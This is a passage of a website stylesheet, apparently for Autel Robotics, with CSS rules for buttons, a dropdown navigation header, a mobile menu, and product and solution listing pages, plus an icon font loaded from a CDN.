    font-size: 14px;
  }

  .c-btn_2.normal {
    font-size: 16px;
    padding: 4px 20px;
  }
}

.c-btn_3 {
  position: relative;
  border: 1px solid black;
  color: black;
  padding: 7px 10px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  opacity: 1;
  text-align: center;
  font-size: 14px;
  line-height: 1;
  transition: opacity 0.2s ease-in-out;
  box-sizing: border-box;
  user-select: none;
  overflow: hidden;
  min-width: 80px;
  border-radius: 4px;
}

.c-btn_3:hover {
  opacity: 0.8;
}

.c-btn_3.primary {
  border-color: #2dae51;
  background-color: #2dae51;
  color: white;
}

@media screen and (max-width: 1280px) and (max-height: 768px) {
  .c-btn_3:hover {
    opacity: 1;
  }
}

.c-btn_4 {
  position: relative;
  color: white;
  padding: 15px 10px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  opacity: 1;
  text-align: center;
  font-size: 14px;
  line-height: 1;
  transition: opacity 0.2s ease-in-out;
  box-sizing: border-box;
  user-select: none;
  overflow: hidden;
  min-width: 80px;
  border-radius: 4px;
  width: 100%;
}

.c-btn_4:hover {
  opacity: 0.8;
}

.c-btn_4.primary {
  color: white;
  background-image: linear-gradient(#4b4b4b, black);
}

@media screen and (max-width: 1280px) and (max-height: 768px) {
  .c-btn_4:hover {
    opacity: 1;
  }
}

.c-img svg {
  width: 100%;
  padding: 20%;
  box-sizing: border-box;
  background-color: #f5f5f5;
  height: 100%;
}

/* CDN 服务仅供平台体验和调试使用，平台不承诺服务的稳定性，企业客户需下载字体包自行发布使用并做好备份。 */
@font-face {
  font-family: 'autelrobotics';
  /* Project id 3892823 */
  src: url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.woff2?t=1677048075327')
      format('woff2'),
    url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.woff?t=1677048075327')
      format('woff'),
    url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.ttf?t=1677048075327')
      format('truetype');
}

html body .autelrobotics {
  font-family: 'autelrobotics' !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

html body .autelrobotics > span {
  font-family: 'autelrobotics' !important;
}

header.header-white {
  width: 100%;
  background-color: #fff;
  position: sticky;
  top: 0;
  left: 0;
  z-index: 999;
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
  display: flex;
  justify-content: center;
}

header.header-white a:hover {
  
  color: #d4251f;
}
header.header-white a:hover p{
  text-decoration: underline;
}
header.header-white .content {
  flex-grow: 1;
  max-width: 1400px;
  margin: 0 74px;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}

header.header-white .content .logo {
  flex-grow: 1;
  max-width: 330px;
}

header.header-white .content .logo img {
  height: 38px;
  margin: 0;
}

header.header-white .content nav.pc {
  display: block;
  flex: 99;
  margin-left: 20px;
  max-width: 780px;
}

header.header-white .content nav.pc > ul {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

header.header-white .content nav.pc > ul > li {
  cursor: pointer;
  text-align: center;
}

header.header-white .content nav.pc > ul > li > a {
  position: relative;
  padding: 32px 0;
  font-size: 16px;
  letter-spacing: 0;
  font-weight: 400;
}

header.header-white .content nav.pc > ul > li > a::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  height: 3px;
  width: 0;
  background-color: #e60012;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 4;
}

header.header-white .content nav.pc > ul > li > a:hover {
  text-decoration: none;
}

header.header-white .content nav.pc > ul > li .secondary-menu {
  padding-top: 15px;
  display: none;
  width: 100%;
  position: absolute;
  top: 78px;
  z-index: 2;
  left: 0;
  background-color: #fff;
  height: 349px;
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
}

header.header-white .content nav.pc > ul > li .secondary-menu .img-box {
  display: flex;
  align-items: center;
}

header.header-white .content nav.pc > ul > li .secondary-menu .box {
  padding: 20px 0px 20px 0;
  max-width: 1400px;
  margin: 0 auto;
  height: auto;
  cursor: auto;
}

header.header-white .content nav.pc > ul > li .secondary-menu .box .top-tag {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #ccc;
  padding-bottom: 23px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .top-tag
  .tag {
  margin-right: 56px;
  font-size: 20px;
  cursor: pointer;
  color: rgba(0, 0, 0, 0.9);
  letter-spacing: 0;
  font-weight: 600;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .top-tag
  .tag.active
  a {
  color: #d4251f;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content {
  padding-top: 34px;
  display: none;
  height: calc(100% - 48px);
  align-items: stretch;
  min-height: 270px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag {
  padding-right: 50px;
  border-right: 1px solid #ccc;
  width: 26%;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li
  a {
  max-width: 315px;
  width: 100%;
  padding: 10px 16px;
  cursor: pointer;
  font-size: 16px;
  color: rgba(0, 0, 0, 0.9);
  font-weight: 400;
  display: flex;
  align-items: center;
  text-align: left;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li
  a
  img {
  margin: 0 16px 0 0;
  width: 24px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li
  a
  span {
  flex-grow: 1;
  font-size: 12px;
  font-weight: 600;
  text-align: right;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li
  a:hover {
  color: #d4251f;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li
  a:hover
  span {
  text-decoration: none;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li.active {
  background-color: #f0f0f0;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list {
  margin-left: 30px;
  display: none;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list
  li {
  padding: 14px 16px;
  width: 315px;
  font-size: 16px;
  font-weight: 200;
  text-align: left;
  transition: background-color 0.5s;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list
  li
  a {
  transition: color 0.5s;
  color: #666;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list
  li:hover {
  background-color: #f0f0f0;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list
  li:hover
  a {
  color: #333;
  color: #d4251f;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list.active {
  display: block;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .img-box {
  margin-left: 140px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .img-box
  img {
  height: 230px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content.active {
  display: flex;
}

header.header-white .content nav.pc > ul > li .secondary-menu .box .pure-list {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80%;
  margin: 0 auto;
  padding-top: 65px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .pure-list
  li {
  flex-grow: 1;
  text-align: center;
  width: 14.28%;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .pure-list
  li
  img {
  width: 80px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .pure-list
  li
  p {
  margin-top: 20px;
}

@media (max-width: 1366px) {
  header.header-white .content nav.pc > ul > li .secondary-menu {
    height: 290px;
  }

  header.header-white
    .content
    nav.pc
    > ul
    > li
    .secondary-menu
    .box
    .pure-list {
    padding-top: 50px;
  }

  header.header-white
    .content
    nav.pc
    > ul
    > li
    .secondary-menu
    .box
    .pure-list
    li
    img {
    width: 65px;
  }
}

header.header-white .content nav.pc > ul > li .secondary-menu.production-menu {
  height: auto;
  padding-bottom: 20px;
}

header.header-white .content nav.pc > ul > li .secondary-menu.solution-menu {
  max-height: 565px;
  height: auto;
  padding-bottom: 20px;
}

header.header-white .content nav.pc > ul > li:hover > a::after,
header.header-white .content nav.pc > ul > li.active > a::after {
  width: 100%;
}

@media (max-width: 1400px) {
  header.header-white .content nav.pc > ul > li .secondary-menu .box {
    padding: 20px 30px;
  }
}

@media (max-width: 1260px) {
  header.header-white .content nav.pc > ul > li .secondary-menu {
    top: 55px;
  }
}

header.header-white .content .options {
  flex-grow: 1;
  max-width: 330px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}

header.header-white .content .options .btn-search {
  color: #000;
  border: none;
  margin-right: 10px;
}

header.header-white .content .options .btn-search input {
  border: none;
  background-color: #fff;
  color: #000;
  width: 200px;
}

header.header-white .content .options .btn-search button {
  display: block;
  background: none;
  color: #999;
  font-size: 26px;
}

header.header-white .content .options .btn-search:hover input {
  background-color: #eee;
}

header.header-white .content .options .shop {
  background: #d4251f;
  border-radius: 14px;
  color: #fff;
  cursor: pointer;
  padding: 4px 20px;
  position: relative;
}
header.header-white .content .options .shop span {
  white-space: nowrap;
}

header.header-white .content .options .shop .box {
  position: absolute;
  background-color: transparent;
  padding-top: 8px;
  max-height: 0;
  transition: max-height 0.5s;
  top: 28px;
  left: 50%;
  transform: translateX(-50%);
  overflow: hidden;
}

header.header-white .content .options .shop .box .shop-list {
  width: 97px;
  background-color: #f3f3f3;
  border-radius: 8px;
}

header.header-white .content .options .shop .box .shop-list li {
  padding: 8px 0;
  margin: 0 8px;
}

header.header-white .content .options .shop .box .shop-list li a {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 12px;
  color: #666;
  transition: color 0.5s;
}

header.header-white .content .options .shop .box .shop-list li a img {
  margin: 0 8px 0 0;
  width: 20px;
}

header.header-white .content .options .shop .box .shop-list li a:hover {
  color: #d4251f;
}

header.header-white .content .options .shop .box .shop-list li a:hover span {
  color: #d4251f;
  text-decoration: underline;
}

header.header-white .content .options .shop .box .shop-list li:last-child {
  padding-top: 8px;
  border-top: 1px solid #ccc;
}

header.header-white .content .options .shop:hover .box {
  max-height: 80px;
}

header.header-white .content .options .mobile-box {
  margin-left: 20px;
  display: none;
}

header.header-white .tg-btn {
  width: 26px;
  height: 30px;
  position: relative;
  display: block;
  top: -5px;
}

header.header-white .tg-btn span {
  width: 26px;
  height: 2px;
  background: #000;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s ease-in;
}

header.header-white .tg-btn span:first-child {
  top: 12px;
}

header.header-white .tg-btn span:nth-child(2) {
  top: 68%;
}

header.header-white .tg-btn span:last-child {
  bottom: 0px;
}

header.header-white .tg-btn.active span:first-child {
  transform: translate(-50%, 7px) rotate(45deg);
}

header.header-white .tg-btn.active span:nth-child(2) {
  opacity: 0;
}

header.header-white .tg-btn.active span:last-child {
  transform: translate(-50%, -3px) rotate(-45deg);
  bottom: 6px;
}

@media (max-width: 750px) {
  header.header-white {
    height: 0.8em;
    font-size: 50px;
  }

  header.header-white .content {
    justify-content: space-between;
    padding: 0 0.32em;
    margin: 0;
  }

  header.header-white .content .logo {
    margin: 0;
  }

  header.header-white .content .logo img {
    height: 0.38em;
  }

  header.header-white .content nav.pc {
    display: none;
  }

  header.header-white .content .options .btn-search {
    width: auto;
    display: block;
    margin-right: 0.45em;
    font-size: 16px;
  }

  header.header-white .content .options .btn-search input {
    display: block;
    width: 110px;
  }

  header.header-white .content .options .btn-search button {
    font-size: 24px;
  }

  header.header-white .content .options .shop {
    font-size: 14px;
    padding: 6px 12px;
    border-radius: 20px;
    font-weight: 300;
    margin-right: 5px;
  }

  header.header-white .content .options .mobile-box {
    display: block;
  }
}

nav.mobile {
  display: none;
  position: fixed;
  top: 48px;
  left: 0;
  background-color: #fff;
  height: 100vh;
  width: 100%;
  z-index: 990;
  overflow: hidden;
}

nav.mobile .first-menu {
  min-width: 30%;
  height: 100%;
  background-color: #f1f3f5;
  padding-top: 10px;
}

nav.mobile .first-menu li {
  padding: 15px 12px;
  font-size: 14px;
  color: #000000;
  letter-spacing: 0;
  font-weight: 400;
}

nav.mobile .first-menu li.active {
  background-color: #fff;
}

nav.mobile .secondary-menu {
  flex-grow: 1;
  padding-top: 10px;
  display: none;
  padding: 10px 15px;
  height: 100%;
  overflow-y: auto;
}

nav.mobile .secondary-menu li {
  font-size: 14px;
  color: #000000;
  letter-spacing: 0;
  font-weight: 400;
  padding: 16px;
}

nav.mobile .secondary-menu li p {
  display: flex;
  justify-content: space-between;
  padding-bottom: 15px;
}

nav.mobile .secondary-menu li p img {
  margin: 0;
}

nav.mobile .secondary-menu li p .close {
  display: none;
}

nav.mobile .secondary-menu li p .open {
  display: block;
}

nav.mobile .secondary-menu li p.active .close {
  display: block;
}

nav.mobile .secondary-menu li p.active .open {
  display: none;
}

nav.mobile .secondary-menu li ul {
  display: none;
}

nav.mobile .secondary-menu li ul.active {
  display: block;
}

nav.mobile .secondary-menu > li {
  border-bottom: 1px solid #ccc;
  padding: 18px 5px;
  padding-bottom: 0;
}

nav.mobile .secondary-menu .li-level-2 p {
  padding-bottom: 0;
}

nav.mobile .secondary-menu .li-level-2 ul li:last-child {
  padding-bottom: 0;
}

nav.mobile .secondary-menu.active {
  display: block;
}

nav.mobile.active {
  display: flex !important;
}

.product-center-page,
.solution-center-page {
  background-color: #f8f8f8;
}

.product-center-page a:hover,
.solution-center-page a:hover {
  text-decoration: underline;
  color: #d4251f;
}

.product-center-page img,
.solution-center-page img {
  margin: 0;
}

.product-center-page .m-top-tags,
.solution-center-page .m-top-tags {
  display: none;
  position: sticky;
  top: 0;
  left: 0;
  z-index: 5;
  background-color: #fff;
}

.product-center-page .m-top-tags li,
.solution-center-page .m-top-tags li {
  position: relative;
  width: 33.333%;
  text-align: center;
  padding: 0.3rem 0.2rem;
  font-size: 0.28rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  color: #6f6f6f;
  line-height: 0.33rem;
}

.product-center-page .m-top-tags li::after,
.solution-center-page .m-top-tags li::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  height: 0.03rem;
  width: 0;
  background-color: #d4251f;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 4;
}

.product-center-page .m-top-tags li.active::after,
.product-center-page .m-top-tags li:hover::after,
.solution-center-page .m-top-tags li.active::after,
.solution-center-page .m-top-tags li:hover::after {
  width: 100%;
}

@media (max-width: 767px) {
  .product-center-page .m-top-tags,
  .solution-center-page .m-top-tags {
    display: block;
    display: flex;
  }
}

.product-center-page .banner,
.solution-center-page .banner {
  width: 100%;
  margin-bottom: 0.72rem;
  position: relative;
}

.product-center-page .banner img,
.product-center-page .banner video,
.solution-center-page .banner img,
.solution-center-page .banner video {
  width: 100%;
}

.product-center-page .banner video.pc,
.solution-center-page .banner video.pc {
  display: block;
}

.product-center-page .banner img.mobile,
.solution-center-page .banner img.mobile {
  display: none;
}

.product-center-page .banner .intro,
.solution-center-page .banner .intro {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: transparent;
  padding: 2.47rem 0 0 2.54rem;
}

.product-center-page .banner .intro h2,
.solution-center-page .banner .intro h2 {
  color: #000;
  margin-bottom: 0.24rem;
  font-size: 0.56rem;
  font-weight: 500;
  color: #000000;
}

.product-center-page .banner .intro p,
.solution-center-page .banner .intro p {
  color: #5f5f5f;
  font-size: 0.26rem;
  font-weight: 400;
  line-height: 0.39rem;
}

@media (max-width: 767px) {
  .product-center-page .banner,
  .solution-center-page .banner {
    margin-bottom: 0;
  }

  .product-center-page .banner video.pc,
  .solution-center-page .banner video.pc {
    display: none;
  }

  .product-center-page .banner img.mobile,
  .solution-center-page .banner img.mobile {
    display: block;
  }

  .product-center-page .banner .intro,
  .solution-center-page .banner .intro {
    padding: 0.64rem 0 0.2rem 0;
    text-align: center;
  }
}

.product-center-page .m-end-tags,
.solution-center-page .m-end-tags {
  display: none;
}

.product-center-page .m-end-tags li,
.solution-center-page .m-end-tags li {
  display: none;
  align-items: center;
  justify-content: space-around;
  padding: 0.37rem;
  background-color: #fff;
}

.product-center-page .m-end-tags li button,
.solution-center-page .m-end-tags li button {
  padding: 0.17rem 0.84rem;
  border-radius: 0.42rem;
  font-size: 0.28rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  line-height: 0.33rem;
  color: #6e6e6e;
  background: #f0f0f0;
  border: 1px solid #f0f0f0;
}

.product-center-page .m-end-tags li button.active,
.solution-center-page .m-end-tags li button.active {
  background-color: #fff;
  color: #d4251f;
  border: 1px solid #d4251f;
}

.product-center-page .m-end-tags li.active,
.solution-center-page .m-end-tags li.active {
  display: flex;
}

@media (max-width: 767px) {
  .product-center-page .m-end-tags,
  .solution-center-page .m-end-tags {
    display: block;
  }
}

.product-center-page .content,
.solution-center-page .content {
  display: flex;
  margin: 0 2.55rem;
  padding-bottom: 0.52rem;
}

.product-center-page .content nav,
.solution-center-page .content nav {
  font-size: 0.16rem;
  min-width: 2.4rem;
  max-width: 2.4rem;
  margin-right: 0.28rem;
}

.product-center-page .content nav .tag .top-tag,
.product-center-page .content nav .tag .end-tag,
.solution-center-page .content nav .tag .top-tag,
.solution-center-page .content nav .tag .end-tag {
  font-size: 0.14rem;
  padding: 0.14rem 0.16rem;
  border-radius: 0.08rem;
  margin-bottom: 0.1rem;
  cursor: pointer;
  font-weight: 600;
}

.product-center-page .content nav .tag .top-tag:hover,
.product-center-page .content nav .tag .end-tag:hover,
.solution-center-page .content nav .tag .top-tag:hover,
.solution-center-page .content nav .tag .end-tag:hover {
  background-color: #f0f0f0;
}

.product-center-page .content nav .tag .top-tag,
.solution-center-page .content nav .tag .top-tag {
  font-weight: 600;
  font-size: 0.18rem;
}

.product-center-page .content nav .tag .top-tag + ul,
.solution-center-page .content nav .tag .top-tag + ul {
  display: none;
}

.product-center-page .content nav .tag .top-tag + ul.active,
.solution-center-page .content nav .tag .top-tag + ul.active {
  display: block;
}

.product-center-page .content nav .end-tag.active,
.solution-center-page .content nav .end-tag.active {
  background-color: #000 !important;
  color: #fff;
}

@media (max-width: 767px) {
  .product-center-page .content nav,
  .solution-center-page .content nav {
    display: none;
  }
}

.product-center-page .content .product-list,
.product-center-page .content .solution-list,
.solution-center-page .content .product-list,
.solution-center-page .content .solution-list {
  display: none;
  flex: 1;
}

.product-center-page .content .product-list ul,
.product-center-page .content .solution-list ul,
.solution-center-page .content .product-list ul,
.solution-center-page .content .solution-list ul {
  display: flex;
  flex-wrap: wrap;
}

.product-center-page .content .product-list ul li,
.product-center-page .content .solution-list ul li,
.solution-center-page .content .product-list ul li,
.solution-center-page .content .solution-list ul li {
  width: 31.52%;
  padding-top: 0.6rem;
  padding-bottom: 0.4rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  background: #ffffff;
  box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.03);
  border-radius: 0.16rem;
  margin-bottom: 0.2rem;
  transition: box-shadow 0.5s;
  overflow: hidden;
  text-align: center;
}

.product-center-page .content .product-list ul li:nth-child(3n + 2),
.product-center-page .content .solution-list ul li:nth-child(3n + 2),
.solution-center-page .content .product-list ul li:nth-child(3n + 2),
.solution-center-page .content .solution-list ul li:nth-child(3n + 2) {
  margin-left: 0.2rem;
  margin-right: 0.2rem;
}

.product-center-page .content .product-list ul li img,
.product-center-page .content .solution-list ul li img,
.solution-center-page .content .product-list ul li img,
.solution-center-page .content .solution-list ul li img {
  width: 100%;
  margin-bottom: 0.6rem;
}

.product-center-page .content .product-list ul li img.pc,
.product-center-page .content .solution-list ul li img.pc,
.solution-center-page .content .product-list ul li img.pc,
.solution-center-page .content .solution-list ul li img.pc {
  display: block;
}

.product-center-page .content .product-list ul li img.m,
.product-center-page .content .solution-list ul li img.m,
.solution-center-page .content .product-list ul li img.m,
.solution-center-page .content .solution-list ul li img.m {
  display: none;
}

.product-center-page .content .product-list ul li h4,
.product-center-page .content .solution-list ul li h4,
.solution-center-page .content .product-list ul li h4,
.solution-center-page .content .solution-list ul li h4 {
  margin-bottom: 0.16rem;
  font-size: 0.24rem;
  color: #000000;
  font-weight: 400;
  transition: color 0.5s;
}

.product-center-page .content .product-list ul li p,
.product-center-page .content .solution-list ul li p,
.solution-center-page .content .product-list ul li p,
.solution-center-page .content .solution-list ul li p {
  font-size: 0.16rem;
  letter-spacing: 0;
  color: #666;
  line-height: 1.5em;
  padding-right: 0.16rem;
  padding-left: 0.16rem;
  text-align: center;
  flex-grow: 1;
}

.product-center-page .content .product-list ul li a.learnMore,
.product-center-page .content .solution-list ul li a.learnMore,
.solution-center-page .content .product-list ul li a.learnMore,
.solution-center-page .content .solution-list ul li a.learnMore {
  margin-top: 0.48rem;
  background: #ffffff;
  border: 1px solid #d4251f;
  border-radius: 0.33rem;
  padding: 0.126rem 0.2rem;
  font-size: 0.16rem;
  color: #d4251f;
  transition: background-color 0.5s, color 0.5s;
}

.product-center-page .content .product-list ul li a.learnMore:hover,
.product-center-page .content .solution-list ul li a.learnMore:hover,
.solution-center-page .content .product-list ul li a.learnMore:hover,
.solution-center-page .content .solution-list ul li a.learnMore:hover {
  background-color: #d4251f;
  color: #fff;
}

.product-center-page .content .product-list ul li a.learnMore:hover span,
.product-center-page .content .solution-list ul li a.learnMore:hover span,
.solution-center-page .content .product-list ul li a.learnMore:hover span,
.solution-center-page .content .solution-list ul li a.learnMore:hover span {
  color: #fff;
}

.product-center-page .content .product-list ul li a.learnMore span,
.product-center-page .content .solution-list ul li a.learnMore span,
.solution-center-page .content .product-list ul li a.learnMore span,
.solution-center-page .content .solution-list ul li a.learnMore span {
  font-size: 0.12rem;
  font-weight: 700;
}

.product-center-page .content .product-list ul li:hover,
.product-center-page .content .solution-list ul li:hover,
.solution-center-page .content .product-list ul li:hover,
.solution-center-page .content .solution-list ul li:hover {
  box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.15);
}

.product-center-page .content .product-list ul li:hover h4,
.product-center-page .content .solution-list ul li:hover h4,
.solution-center-page .content .product-list ul li:hover h4,
.solution-center-page .content .solution-list ul li:hover h4 {
  color: #d4251f;
}

.product-center-page .content .product-list ul .hover-zoom-img .solution-link,
.product-center-page .content .solution-list ul .hover-zoom-img .solution-link,
.solution-center-page .content .product-list ul .hover-zoom-img .solution-link,
.solution-center-page
  .content
  .solution-list
  ul
  .hover-zoom-img
  .solution-link {
  width: 100%;
}

.product-center-page .content .product-list ul .hover-zoom-img .img-box,
.product-center-page .content .solution-list ul .hover-zoom-img .img-box,
.solution-center-page .content .product-list ul .hover-zoom-img .img-box,
.solution-center-page .content .solution-list ul .hover-zoom-img .img-box {
  width: 100%;
  overflow: hidden;
  height: 2.34rem;
  margin-bottom: 0.77rem;
}

.product-center-page .content .product-list ul .hover-zoom-img .img-box img,
.product-center-page .content .solution-list ul .hover-zoom-img .img-box img,
.solution-center-page .content .product-list ul .hover-zoom-img .img-box img,
.solution-center-page .content .solution-list ul .hover-zoom-img .img-box img {
  position: relative;
  transition: transform 0.5s;
  margin-bottom: 0;
}

.product-center-page .content .product-list ul .hover-zoom-img p,
.product-center-page .content .solution-list ul .hover-zoom-img p,
.solution-center-page .content .product-list ul .hover-zoom-img p,
.solution-center-page .content .solution-list ul .hover-zoom-img p {
  flex-grow: 1;
  padding: 0 0.16rem;
}

.product-center-page .content .product-list ul .hover-zoom-img:hover img,
.product-center-page .content .solution-list ul .hover-zoom-img:hover img,
.solution-center-page .content .product-list ul .hover-zoom-img:hover img,
.solution-center-page .content .solution-list ul .hover-zoom-img:hover img {
  transform: scale(1.1);
}

.product-center-page .content .product-list ul .zoom-plane .img-box,
.product-center-page .content .solution-list ul .zoom-plane .img-box,
.solution-center-page .content .product-list ul .zoom-plane .img-box,
.solution-center-page .content .solution-list ul .zoom-plane .img-box {
  width: 100%;
  height: 2rem;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-center-page .content .product-list ul .zoom-plane .img-box img,
.product-center-page .content .solution-list ul .zoom-plane .img-box img,
.solution-center-page .content .product-list ul .zoom-plane .img-box img,
.solution-center-page .content .solution-list ul .zoom-plane .img-box img {
  width: 80%;
  transition: width 0.5s;
}

.product-center-page .content .product-list ul .zoom-plane:hover img,
.product-center-page .content .solution-list ul .zoom-plane:hover img,
.solution-center-page .content .product-list ul .zoom-plane:hover img,
.solution-center-page .content .solution-list ul .zoom-plane:hover img {
  width: 90%;
}

.product-center-page .content .product-list.active,
.product-center-page .content .solution-list.active,
.solution-center-page .content .product-list.active,
.solution-center-page .content .solution-list.active {
  display: block;
}

.product-center-page .content .solution-list ul li,
.solution-center-page .content .solution-list ul li {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 0.4rem;
}

.product-center-page .content .solution-list ul li img,
.solution-center-page .content .solution-list ul li img {
  border-top-right-radius: 0.16rem;
  border-top-left-radius: 0.16rem;
  height: auto;
  width: 100%;
}

@media (max-width: 1366px) {
  .product-center-page .content,
  .solution-center-page .content {
    margin: 0 1.65rem;
  }
}

@media (max-width: 767px) {
  .product-center-page .content,
  .solution-center-page .content {
    margin: 0;
  }

  .product-center-page .content .product-list .pc-ul,
  .product-center-page .content .solution-list .pc-ul,
  .solution-center-page .content .product-list .pc-ul,
  .solution-center-page .content .solution-list .pc-ul {
    display: block;
  }

  .product-center-page .content .product-list .pc-ul li,
  .product-center-page .content .solution-list .pc-ul li,
  .solution-center-page .content .product-list .pc-ul li,
  .solution-center-page .content .solution-list .pc-ul li {
    width: 100%;
    margin: 0.24rem 0;
    border-radius: 0;
    padding-bottom: 0.88rem;
  }

  .product-center-page .content .product-list .pc-ul li img,
  .product-center-page .content .solution-list .pc-ul li img,
  .solution-center-page .content .product-list .pc-ul li img,
  .solution-center-page .content .solution-list .pc-ul li img {
    height: auto;
    width: 100%;
  }

  .product-center-page .content .product-list .pc-ul li img.pc,
  .product-center-page .content .solution-list .pc-ul li img.pc,
  .solution-center-page .content .product-list .pc-ul li img.pc,
  .solution-center-page .content .solution-list .pc-ul li img.pc {
    display: none;
  }

  .product-center-page .content .product-list .pc-ul li img.m,
  .product-center-page .content .solution-list .pc-ul li img.m,
  .solution-center-page .content .product-list .pc-ul li img.m,
  .solution-center-page .content .solution-list .pc-ul li img.m {
    display: block;
  }

  .product-center-page .content .product-list .pc-ul li h4,
  .product-center-page .content .solution-list .pc-ul li h4,
  .solution-center-page .content .product-list .pc-ul li h4,
  .solution-center-page .content .solution-list .pc-ul li h4 {
    margin-bottom: 0.24rem;
    font-size: 0.36rem;
  }

  .product-center-page .content .product-list .pc-ul li p,
  .product-center-page .content .solution-list .pc-ul li p,
  .solution-center-page .content .product-list .pc-ul li p,
  .solution-center-page .content .solution-list .pc-ul li p {
    font-size: 0.26rem;
  }

  .product-center-page .content .product-list .pc-ul li a.learnMore,
  .product-center-page .content .solution-list .pc-ul li a.learnMore,
  .solution-center-page .content .product-list .pc-ul li a.learnMore,
  .solution-center-page .content .solution-list .pc-ul li a.learnMore {
    font-size: 0.26rem;
    padding: 0.22rem 0.65rem;
    border-radius: 0.45rem;
    margin-top: 0.79rem;
  }

  .product-center-page .content .product-list .pc-ul li:nth-child(3n + 2),
  .product-center-page .content .solution-list .pc-ul li:nth-child(3n + 2),
  .solution-center-page .content .product-list .pc-ul li:nth-child(3n + 2),
  .solution-center-page .content .solution-list .pc-ul li:nth-child(3n + 2) {
    margin-left: 0;
    margin-right: 0;
  }

  .product-center-page .content .product-list .pc-ul .hover-zoom-img .img-box,
  .product-center-page .content .solution-list .pc-ul .hover-zoom-img .img-box,
  .solution-center-page .content .product-list .pc-ul .hover-zoom-img .img-box,
  .solution-center-page
    .content
    .solution-list
    .pc-ul
    .hover-zoom-img
    .img-box {
    width: 100%;
    overflow: auto;
    height: auto;
    margin-bottom: 0.77rem;
  }

  .product-center-page
    .content
    .product-list
    .pc-ul
    .hover-zoom-img
    .img-box
    img,
  .product-center-page
    .content
    .solution-list
    .pc-ul
    .hover-zoom-img
    .img-box
    img,
  .solution-center-page
    .content
    .product-list
    .pc-ul
    .hover-zoom-img
    .img-box
    img,
  .solution-center-page
    .content
    .solution-list
    .pc-ul
    .hover-zoom-img
    .img-box
    img {
    position: relative;
    transition: transform 0.5s;
    margin-bottom: 0;
  }

  .product-center-page .content .product-list .pc-ul .hover-zoom-img:hover img,
  .product-center-page .content .solution-list .pc-ul .hover-zoom-img:hover img,
  .solution-center-page .content .product-list .pc-ul .hover-zoom-img:hover img,
  .solution-center-page
    .content
    .solution-list
    .pc-ul
    .hover-zoom-img:hover
    img {
    transform: scale(1.1);
  }

  .product-center-page .content .product-list .pc-ul .zoom-plane .img-box,
  .product-center-page .content .solution-list .pc-ul .zoom-plane .img-box,
